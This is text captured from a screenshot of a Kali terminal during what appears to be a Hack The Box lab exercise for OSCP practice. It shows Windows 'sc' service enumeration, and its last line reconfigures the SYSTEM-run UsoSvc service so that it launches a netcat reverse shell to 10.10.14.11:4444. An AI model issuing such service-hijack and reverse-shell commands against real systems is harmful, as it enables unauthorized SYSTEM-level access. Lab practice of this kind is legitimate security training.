 1 2 3 4 5 10.10.14.11 10.10.14.11 23:42
techhacker@kali: ~
File Actions Edit View Help
techhacker@kali: ~/oscp/vpns techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~ techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~ techhacker@kali: ~/oscp/tools
SYNTAX EXAMPLES
sc query - Enumerates status for active services & drivers
sc query eventlog - Displays status for the eventlog service
sc queryex eventlog - Displays extended status for the eventlog service
sc query type= driver - Enumerates only active drivers
sc query type= service - Enumerates only Win32 services
sc query state= all - Enumerates all services & drivers
sc query bufsize= 50 - Enumerates with a 50 byte buffer
sc query ri= 14 - Enumerates with resume index = 14
sc queryex group= "" - Enumerates active services not in a group
sc query type= interact - Enumerates all interactive services
sc query type= driver group= NDIS - Enumerates all NDIS drivers
C:\inetpub\wwwroot>sc qc UsoSvc
sc qc UsoSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k netsvcs -p
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
C:\inetpub\wwwroot>sc config UsoSvc binPath="C:\inetpub\wwwroot\nc.exe 10.10.14.11 4444 -e cmd.exe"